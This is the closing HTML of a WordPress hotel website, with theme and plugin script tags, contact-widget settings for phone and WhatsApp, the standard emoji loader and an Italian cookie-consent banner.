<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/jQuery.headroom.js?ver=1.2.2" id="headroom-zepto-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-content/themes/arteon/assets/scripts/arteon.js?ver=1.2.2" id="arteon-scripts-js"></script>
<script type="text/javascript" src="https://hotelvillaigea.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://hotelvillaigea.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"29bec63c75","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"60","custom_widget_size":"60","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#86CD91","widget_icon_color":"#ffffff","widget_rgb_color":"134,205,145","has_custom_css":0,"custom_css":"","widget_token":"400ed07074","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+390183495100","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":0,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+390183495100","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"400ed07074","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"390183495100","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003E\u00bfC\u00f3mo puedo ayudarte?\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=390183495100","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"400ed07074","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://hotelvillaigea.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11615572459" id="chaty-front-end-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hotelvillaigea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hotelvillaigea.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo i cookie per assicurarci di darti la migliore esperienza sul nostro sito web. Se continui ad utilizzare questo sito, assumeremo che tu lo accetti.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accettare" style="background-color: #00a99d">Accettare</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="No" style="background-color: #00a99d">No</button><button data-link-url="https://hotelvillaigea.com/privacy-cookies-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy &amp; Cookies Policy" style="background-color: #00a99d">Privacy &amp; Cookies Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			<div class="cookie-revoke-container" style="color: #fff"><span id="cn-revoke-text" class="cn-text-container">Puoi revocare il tuo consenso in qualsiasi momento utilizzando il pulsante di revoca del consenso.</span><span id="cn-revoke-buttons" class="cn-buttons-container"><button id="cn-revoke-cookie" class="cn-revoke-cookie cn-button" aria-label="Revoca il consenso" style="background-color: #00a99d">Revoca il consenso</button></span>
			</div>
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>